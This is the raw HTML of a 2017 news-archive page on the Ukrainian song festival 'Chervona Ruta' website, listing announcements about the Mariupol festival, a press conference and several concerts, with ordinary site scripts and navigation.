

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rutafest.art/news/2017/2-0-32
body_size: 17459
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>2017 - Червона рута - Всеукраїнський фестиваль сучасної пісні та популярної музики</title>
<link rel="stylesheet" href="/_st/my.css?v=20260111_153109" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer5.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s758.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.416918119214163"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social2.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"ssid":"502732341164653243624","module":"news","sign":{"5458":"Уперед","210178":"Зауваження","7253":"Розпочати слайдшоу","7254":"Змінити розмір","7251":"Запитаний контент не може бути завантажений<br/>Будь ласка, спробуйте пізніше.","5255":"Помічник","3125":"Закрити","3238":"Опції","10075":"Обов'язкові для вибору","7287":"Перейти на сторінку з фотографією.","7252":"Попередній"},"language":"uk","country":"US","layerType":5,"uLightboxType":1,"site":{"id":"2chruta","host":"chruta.at.ua","domain":"rutafest.art"}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}
$(function() {
		$('#fCode').on('keyup', function(event) {
			try {checkSecure(); } catch(e) {}
		});
	});
	
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>
<body class="page-body">


<div id="main-bg">
<div id="overlay">
<div class="wrapper">
<!--U1AHEADER1Z--><header>
<div id="header">
<a href="https://www.rutaoporu.com/" target="_blank" style="display:block;">
 <div id="header"></div>
</a>
<div class="site-names">
<div class="site-n">
<br>
<span class="ttl-d"><a href="https://rutafest.art/"></a></span>

</div>
</div>

<div class="site-u">
<div class="ttl-u">
<span class="ttl-d"></span>
<div>Мій акаунт:</div>
</div>
<div id="log-f">


		<script>
		sendFrm549029 = function( form, data = {} ) {
			var o   = $('#frmLg549029')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549029')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549029').html('<div align="" style="padding:10px;"><div class="myWinLoadSF" title="Неможливо виконати запит, спробуйте пізніше"></div></div>');
				_uWnd.alert('<div class="myWinError">Неможливо виконати запит, спробуйте пізніше</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549029').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549029" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549029" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549029(this)" data-submitter="sendFrm549029">
			
			<div class="loginBlock">
				<div class="loginDiv"><span>Логін:</span><input type="text" name="user" value="" maxlength="50"/></div>
				<div class="passwordDiv"><span>Пароль:</span><input type="password" name="password" maxlength="32"/></div>
				<div class="securityDiv"><!-- <old_captcha_block_html> -->
		<label class="captcha-block" for="fCode" style="display:none;">
			<input id="fCode" class="captcha-answer uf-text uf-captcha" name="captcha" type="text" placeholder="Відповідь" maxlength="6" >
			<!-- <captcha_renew_html> -->
			<img class="captcha-renew local-auth" src="/.s/img/ma/refresh.gif" title="Оновити код безпеки">
			<!-- </captcha_renew_html> -->
			<input type="hidden" name="seckey" value="5427640556247495635" >
			<img class="captcha-question local-auth" src="/secure/?k=5427640556247495635&m=locauth89574718&tm=1768938200" title="Оновити код безпеки" >
			<!-- <captcha_script_html> -->
			<script type="text/javascript">
				function initClick() {
					$(' .captcha-question.local-auth,  .captcha-renew.local-auth').on('click', function(event) {
						var PARENT = $(this).parent().parent();
						$('img[src^="/secure/"]', PARENT).prop('src', '/secure/?k=5427640556247495635&m=locauth89574718&tm=' + Date.now());
						$('input[name=captcha]', PARENT).val('').focus();
					});
				}

				if (window.jQuery) {
					$(initClick);
				} else {
					// В новой ПУ jQuery находится в бандле, который подгружается в конце body
					// и недоступен в данный момент
					document.addEventListener('DOMContentLoaded', initClick);
				}
			</script>
			<!-- </captcha_script_html> -->
		</label>
		<!-- </old_captcha_block_html> -->
	</div>
				<div class="buttonDiv"><input type="submit" value="Вхід"/></div>
				<div class="rememberDiv"><input id="remmepls" type="checkbox" checked="checked" value="1" name="rem"/><label for="remmepls">запам'ятати</label></div>
				<div class="loginLinks"><a class="logLnkRem" href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Нагадування пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забув пароль</a><span class="logLnkSep">| </span><a class="logLnkReg" href="/index/3">Реєстрація</a></div>
			</div>
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="029" />
			
			
		</form>

</div><br> <a href="https://www.youtube.com/user/ChervonaRutaFest?sub_confirmation=1" target="_blank"><img src="/img/scribe_youtube_.png" alt="фестиваль Червона Рута на YouTube" /></a>
<br> <a href="/files/2019/text_sponsor_ruta_01.pdf" target="_blank"><img src="/img/donate_rutafest.png" alt="Підтримати фестиваль Червона Рута" /></a></div>

</div>

</header>
<nav>
<div id="nav-box">
<div id="catmenu">
<!-- <sblock_menu> -->
<!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://rutafest.art/"><span>Головна</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/chervona_ruta_jak_kulturnij_fenomen/0-7"><span>Про Фестиваль</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/festival_chervona_ruta/0-2"><span>Положення</span></a></div></li>
<li><div class="uMenuItem"><a href="/load"><span>Бібліотека</span></a></div></li>
<li><div class="uMenuItem"><a href="/files/2020/statut_rutafest_01.pdf" target="_blank"><span>Статут</span></a></div></li>
<li><div class="uMenuItem"><a href="/"><span>Переможці</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/files/2025/win_final_ruta_2025_01.pdf" target="_blank"><span>Переможці 2025</span></a></div></li>
<li><div class="uMenuItem"><a href="/files/win/winners_ruta_2019_16.pdf" target="_blank"><span>Переможці 2019</span></a></div></li>
<li><div class="uMenuItem"><a href="/files/win/winners_ruta_2017_15.pdf" target="_blank"><span>Переможці 2017</span></a></div></li>
<li><div class="uMenuItem"><a href="/files/win/winners_ruta_2015_14.pdf" target="_blank"><span>Переможці 2015</span></a></div></li>
<li><div class="uMenuItem"><a href="/files/win/winners_ruta_2013_13.pdf" target="_blank"><span>Переможці 2013</span></a></div></li>
<li><div class="uMenuItem"><a href="/files/win/winners_ruta_2011_12.pdf" target="_blank"><span>Переможці 2011</span></a></div></li>
<li><div class="uMenuItem"><a href="/files/win/winners_ruta_2009_11.pdf" target="_blank"><span>Переможці 2009</span></a></div></li>
<li><div class="uMenuItem"><a href="/files/win/winners_ruta_2007_10.pdf" target="_blank"><span>Переможці 2007</span></a></div></li>
<li><div class="uMenuItem"><a href="/files/win/winners_ruta_2005_09.pdf" target="_blank"><span>Переможці 2005</span></a></div></li>
<li><div class="uMenuItem"><a href="/files/win/winners_ruta_2003_08.pdf" target="_blank"><span>Переможці 2003</span></a></div></li>
<li><div class="uMenuItem"><a href="/files/win/winners_ruta_2001_07.pdf" target="_blank"><span>Переможці 2001</span></a></div></li>
<li><div class="uMenuItem"><a href="/files/win/winners_ruta_1999_06.pdf" target="_blank"><span>Переможці 1999</span></a></div></li>
<li><div class="uMenuItem"><a href="/files/win/winners_ruta_1997_05.pdf" target="_blank"><span>Переможці 1997</span></a></div></li>
<li><div class="uMenuItem"><a href="/files/win/winners_ruta_1995_04.pdf" target="_blank"><span>Переможці 1995</span></a></div></li>
<li><div class="uMenuItem"><a href="/files/win/winners_ruta_1993_03.pdf" target="_blank"><span>Переможці 1993</span></a></div></li>
<li><div class="uMenuItem"><a href="/files/win/winners_ruta_1991_02.pdf" target="_blank"><span>Переможці 1991</span></a></div></li>
<li><div class="uMenuItem"><a href="/files/win/winners_ruta_1989_01.pdf" target="_blank"><span>Переможці 1989</span></a></div></li></ul></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/news"><span>Новини</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/publ/"><span>Афіша</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/blog/"><span>Публікації</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/photo"><span>Фото</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/video"><span>Відео</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/" target="_blank"><span>Відбіркові конкурси 2026</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/files/2026/zayavka_anketa_ruta_2026.doc" target="_blank"><span>Заявка-анкета на 2026</span></a></div></li>
<li><div class="uMenuItem"><a href="/news/vidbirkovi_konkursi_2026/2025-11-13-181"><span>Обласні відбіркові конкурси - 2026</span></a></div></li>
<li><div class="uMenuItem"><a href="/files/2026/ruta-2026_plan.pdf" target="_blank"><span>Орієнтовний графік конкурсів</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/rules/0-10"><span>Умови отримання права на участь</span></a></div></li>
<li><div class="uMenuItem"><a href="/files/2026/ruta-2026_polozhennia.pdf" target="_blank"><span>Положення Фестивалю</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/partners/0-9"><span>Партнери</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/files/2025/extract_sponsors_ruta_2025_01.pdf" target="_blank"><span>Для спонсорів</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a class="catmenu2" href="https://www.rutaoporu.com/" target="_blank"><span>Фінал 2025</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/files/2025/win_final_ruta_2025_01.pdf" target="_blank"><span>Переможці 2025</span></a></div></li>
<li><div class="uMenuItem"><a href="/files/2025/zayavka_anketa_ruta_2025_final.doc" target="_blank"><span>Заявка-анкета</span></a></div></li>
<li><div class="uMenuItem"><a href="/files/2025/text_registr_ruta_2025_01.pdf" target="_blank"><span>Реєстрація</span></a></div></li>
<li><div class="uMenuItem"><a href="/files/2025/agenda_ruta_2025_02.pdf" target="_blank"><span>Програма</span></a></div></li>
<li><div class="uMenuItem"><a href="/files/2025/dyrection_ruta_2025_01.pdf" target="_blank"><span>Дирекція</span></a></div></li>
<li><div class="uMenuItem"><a href="/files/2025/juri_ruta_2025_01.pdf" target="_blank"><span>Суддівська рада</span></a></div></li>
<li><div class="uMenuItem"><a href="/files/2025/mapa_lviv_2025_01.pdf" target="_blank"><span>Мапа локацій</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/contacts/0-4"><span>Контакти</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> -->
<!-- </sblock_menu> -->
<div class="clr"></div>
</div>
<div id="search">
<div class="search-box">
<div class="searchForm"><form onSubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/"><div class="schQuery"><input value="" type="text" name="q" maxlength="30" size="20" class="queryField" /></div><div class="schBtn"><input type="submit" class="searchSbmFl" name="sfSbm" value="" /></div></form></div>
</div>
</div>
<div class="clr"></div>
</div>
</nav><!--/U1AHEADER1Z-->
<div id="casing">
<!-- <middle> -->
<section>
<div id="content">
<!--U1SLIDER1Z--><!--/U1SLIDER1Z-->
<!-- <body> -->
 <a href="/news/"><!--<s5176>-->Головна<!--</s>--></a> &raquo; <span class="breadcrumb-curr">2017</span> <hr />

 
 <script>
		function spages(p, link ) {
			if ( 1) return !!location.assign(link.href);
			ajaxPageController.showLoader();
			_uPostForm('', { url:'/news/' + p + '-0-32-0-0-0-' + Date.now() });
		}
		</script>
		<div id="allEntries"><table border="0" width="100%" cellspacing="0" cellpadding="0" class="catAllEntries"><tr><td class="archiveEntries"><div id="entryID112"><div class="post-b">
<div class="post-i"><div><img src="/_nw/1/47636375.jpg" alt="XV-й фестиваль «Червона рута–2017» у  м. Маріуполі (06–10 вересня 2017 р.)"><a href="/news/festival_chervona_ruta_2017_u_m_mariupoli_06_10_veresnja_2017_r/2017-06-14-112"><span></span></a></div></div>
<div class="post-d">
<div class="post-t"><a href="/news/festival_chervona_ruta_2017_u_m_mariupoli_06_10_veresnja_2017_r/2017-06-14-112">XV-й фестиваль «Червона рута–2017» у  м. Маріуполі (06–10 вересня 2017 р.)</a></div>
<div class="post-f"><span style="font-size:12pt;"><b>З 06 по 10 вересня 2017 р. у Маріуполі відбудеться XV Всеукраїнський <br /> фестиваль сучасної пісні та популярної музики «Червона рута–2017»</b></span> <br /><br /> У ньому візьмуть участь солісти і гурти з кожної області України (350 учасників) – <br /> переможці відбіркових конкурсів 2016 року та зірки української масової музики. <br /><br /> Основним завданням діяльності Фестивалю є здійснення громадської діяльності у сфері культури та інформації, залучення української молоді до формування патріотичної свідомості засобами української масової культури, здійснення цілеспрямо­ваного пошуку і популяризації молодих обдарованих талантів, відродження національних традицій та автентичного фольклору. <br /><br /> <b><span style="color:red"><span style="font-size:10pt;">Особливості фестивалю «Червона рута»:</span></span></b> <br /><br /> <span style="color:red"><b>«Червона рута»</b></span> – єдиний всеукраїнський некомерційний музичний фестиваль. <br /> Участ
		<!--"-->
		<span class="entDots">... </span>
		<span class="entryReadAll">
			<a class="entryReadAllLink" href="/news/festival_chervona_ruta_2017_u_m_mariupoli_06_10_veresnja_2017_r/2017-06-14-112">Читати далі &raquo;</a>
		</span></div>
</div>
<div class="post-m">
<div class="post-r">
		<style type="text/css">
			.u-star-rating-16 { list-style:none; margin:0px; padding:0px; width:80px; height:16px; position:relative; background: url('/img/rating.png') top left repeat-x }
			.u-star-rating-16 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-16 li a { display:block;width:16px;height: 16px;line-height:16px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-16 li a:hover { background: url('/img/rating.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-16 a.u-one-star { left:0px }
			.u-star-rating-16 a.u-one-star:hover { width:16px }
			.u-star-rating-16 a.u-two-stars { left:16px }
			.u-star-rating-16 a.u-two-stars:hover { width:32px }
			.u-star-rating-16 a.u-three-stars { left:32px }
			.u-star-rating-16 a.u-three-stars:hover { width:48px }
			.u-star-rating-16 a.u-four-stars { left:48px }
			.u-star-rating-16 a.u-four-stars:hover { width:64px }
			.u-star-rating-16 a.u-five-stars { left:64px }
			.u-star-rating-16 a.u-five-stars:hover { width:80px }
			.u-star-rating-16 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/img/rating.png') left bottom;position: absolute;height:16px !important;line-height:16px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/news`, data:{ a:65, id, mark, mod:'news', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating112" class="uStarRating112 u-star-rating-16" title="Рейтинг: 5.0/1">
			<li id="uCurStarRating112" class="u-current-rating uCurStarRating112" style="width:100%;"></li></ul></div>
<div class="post-l">
<span class="m-date" title="Дата">14-Чер-2017</span>
<span class="m-name" title="Автор"><a href="/index/8-116" target="_blank">skv</a></span>
<span class="m-read" title="Перегляди">10078</span>
<span class="m-comm" title="Коментарі"><a href="/news/festival_chervona_ruta_2017_u_m_mariupoli_06_10_veresnja_2017_r/2017-06-14-112#comments">0</a></span>
<div class="clr"></div>
</div>
</div>
<div class="clr"></div>
</div></div><div id="entryID111"><div class="post-b">
<div class="post-i"><div><img src="/_nw/1/85998995.jpg" alt="Прес-конференція: Червона рута–2017 у Маріуполі!"><a href="/news/pres_konferencija_chervona_ruta_2017_u_mariupoli/2017-05-08-111"><span></span></a></div></div>
<div class="post-d">
<div class="post-t"><a href="/news/pres_konferencija_chervona_ruta_2017_u_mariupoli/2017-05-08-111">Прес-конференція: Червона рута–2017 у Маріуполі!</a></div>
<div class="post-f"><b>26 травня 2017 р. у м. Маріуполі відбудеться прес-конференція для ЗМІ </b> <br /><br /> <b>Тема: </b>підготовка та проведення XV Всеукраїнського фестивалю сучасної пісні та популярної музики «Червона рута–2017» у м. Маріуполь з 13 по 17 вересня 2017 р. <br /><br /> <b>Час та місце заходу: </b> <br /> 26.05.2017 р. 13:00 год., Центр сучасного мистецтва і культури ім. Куінджі <br /> (м. Маріуполь, проспект Металургів, 25) <br /><br /> <b>Учасники заходу: </b> <br /> Мирослав Мельник – виконавчий директор фестивалю «Червона рута» <br /> Василь Стадник – фінансовий директор фестивалю «Червона рута» <br /> Аліна Певна – начальник управління культури Донецької облдержадміністрації <br /> Олександр Кочурін – керуючий справами виконкому Маріупольської міської ради <br /> Ксенія Сухова – заступник міського голови з питань діяльності виконавчих органів Маріупольської міської ради. <br /> Оксана Гринько – директор департамента культурно-громадського розвитку Маріупольської міської ради <br /><
		<!--"-->
		<span class="entDots">... </span>
		<span class="entryReadAll">
			<a class="entryReadAllLink" href="/news/pres_konferencija_chervona_ruta_2017_u_mariupoli/2017-05-08-111">Читати далі &raquo;</a>
		</span></div>
</div>
<div class="post-m">
<div class="post-r"><ul id="uStarRating111" class="uStarRating111 u-star-rating-16" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating111" class="u-current-rating uCurStarRating111" style="width:0%;"></li></ul></div>
<div class="post-l">
<span class="m-date" title="Дата">08-Тра-2017</span>
<span class="m-name" title="Автор"><a href="/index/8-116" target="_blank">skv</a></span>
<span class="m-read" title="Перегляди">6601</span>
<span class="m-comm" title="Коментарі"><a href="/news/pres_konferencija_chervona_ruta_2017_u_mariupoli/2017-05-08-111#comments">0</a></span>
<div class="clr"></div>
</div>
</div>
<div class="clr"></div>
</div></div><div id="entryID110"><div class="post-b">
<div class="post-i"><div><img src="/_nw/1/31764329.jpg" alt="Кропивницький Фест з «Червоною рутою»"><a href="/news/kropivnickij_fest_z_chervonoju_rutoju/2017-04-29-110"><span></span></a></div></div>
<div class="post-d">
<div class="post-t"><a href="/news/kropivnickij_fest_z_chervonoju_rutoju/2017-04-29-110">Кропивницький Фест з «Червоною рутою»</a></div>
<div class="post-f">20 квітня в Міністерстві культури України відбулась прес-конференція на якій презентували концепцію Національного мистецького фестивалю «Кропивницький 2017», який відбудеться з 30 серпня по 3 вересня у м. Кропивницький. Партнером фестивалю «Кропивницький 2017» є Всеукраїнський фестиваль сучасної пісні та популярної музики «Червона рута». 450 молодих виконавців фестивалю «Червона рута» з усієї України у жанрах рок-, акустичної, сучасної танцювальної, популярної музики та українського автентичного фольклору візьмуть участь в музичному марафоні та Гала-концерті переможців фестивалю «Червона рута» різних років на центральній площі Кропивницького. <br /><br /> Прес-конференцію вели: міністр культури України Євген Нищук , народний депутат України Олександр Горбунов, головний режисер фестивалю Сергій Компанієць. <br /><br /> Резюмуючи заходи щодо підготовки Фестивалю Сергій Компанієць зазначив: <br /> Опрацьовуючи концепцію фестивалю ми відштовхувались від слогану «Особливе і різноманітне», м
		<!--"-->
		<span class="entDots">... </span>
		<span class="entryReadAll">
			<a class="entryReadAllLink" href="/news/kropivnickij_fest_z_chervonoju_rutoju/2017-04-29-110">Читати далі &raquo;</a>
		</span></div>
</div>
<div class="post-m">
<div class="post-r"><ul id="uStarRating110" class="uStarRating110 u-star-rating-16" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating110" class="u-current-rating uCurStarRating110" style="width:0%;"></li></ul></div>
<div class="post-l">
<span class="m-date" title="Дата">29-Кві-2017</span>
<span class="m-name" title="Автор"><a href="/index/8-116" target="_blank">skv</a></span>
<span class="m-read" title="Перегляди">2138</span>
<span class="m-comm" title="Коментарі"><a href="/news/kropivnickij_fest_z_chervonoju_rutoju/2017-04-29-110#comments">0</a></span>
<div class="clr"></div>
</div>
</div>
<div class="clr"></div>
</div></div><div id="entryID109"><div class="post-b">
<div class="post-i"><div><img src="/_nw/1/82674878.jpg" alt="Концерт Христини Соловій в МЦКМ «Жовтневий Палац»"><a href="/news/koncert_khristini_solovij_v_mckm_zhovtnevij_palac/2017-04-08-109"><span></span></a></div></div>
<div class="post-d">
<div class="post-t"><a href="/news/koncert_khristini_solovij_v_mckm_zhovtnevij_palac/2017-04-08-109">Концерт Христини Соловій в МЦКМ «Жовтневий Палац»</a></div>
<div class="post-f">5 травня 2017 р. о 20:00 год. в МЦКМ «Жовтневий Палац» (м. Київ) відбудеться концерт співачки Христини Соловій. <br /> <br /> Христина Соловій (1993 р.н., м. Дрогобич, Львівська область) – співачка нової української генерації, яка має національну визначеність виконавського стилю, витонченість, інтелігентність та глибину інтерпретації. <br /> <br /> Важливим фактором у формуванні манери та стилю Христини Соловій відіграла співпраця у 2012-2013 роках з композитором-аранжувальником Всеукраїнського фестивалю «Червона рута» Романом Мельником, який створив для талановитої співачки модернові аранжування українських народних пісень Лемківщини: «Америцький край», «Верше», «Коні крочком»… Цей репертуар Христина Соловій підготувала для участі у телевізійному пісенному конкурсі «Голос країни-2013» в якому дійшла до півфіналу. <br /> <br /> Нині, Христина Соловій співпрацює з продюсером Святославом Вакарчуком лідером гурту «Океан Ельзи» - переможцем Львівського обласного відбіркового конкурсу у 199
		<!--"-->
		<span class="entDots">... </span>
		<span class="entryReadAll">
			<a class="entryReadAllLink" href="/news/koncert_khristini_solovij_v_mckm_zhovtnevij_palac/2017-04-08-109">Читати далі &raquo;</a>
		</span></div>
</div>
<div class="post-m">
<div class="post-r"><ul id="uStarRating109" class="uStarRating109 u-star-rating-16" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating109" class="u-current-rating uCurStarRating109" style="width:0%;"></li></ul></div>
<div class="post-l">
<span class="m-date" title="Дата">08-Кві-2017</span>
<span class="m-name" title="Автор"><a href="/index/8-116" target="_blank">skv</a></span>
<span class="m-read" title="Перегляди">2440</span>
<span class="m-comm" title="Коментарі"><a href="/news/koncert_khristini_solovij_v_mckm_zhovtnevij_palac/2017-04-08-109#comments">0</a></span>
<div class="clr"></div>
</div>
</div>
<div class="clr"></div>
</div></div><div id="entryID107"><div class="post-b">
<div class="post-i"><div><img src="/_nw/1/03040407.jpg" alt="Концерт Тараса Петриненка з програмою «Сад нерозкручених пісень»"><a href="/news/koncert_tarasa_petrinenka_sad_nerozkruchenikh_pisen/2017-04-04-107"><span></span></a></div></div>
<div class="post-d">
<div class="post-t"><a href="/news/koncert_tarasa_petrinenka_sad_nerozkruchenikh_pisen/2017-04-04-107">Концерт Тараса Петриненка з програмою «Сад нерозкручених пісень»</a></div>
